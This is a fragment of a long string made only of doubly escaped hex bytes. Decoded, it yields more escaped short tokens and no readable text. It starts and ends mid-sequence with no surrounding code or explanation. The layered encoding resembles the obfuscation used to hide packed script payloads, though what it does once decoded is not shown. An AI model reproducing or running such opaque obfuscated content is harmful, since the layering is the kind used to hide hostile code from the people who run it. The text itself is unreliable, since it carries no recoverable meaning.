5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\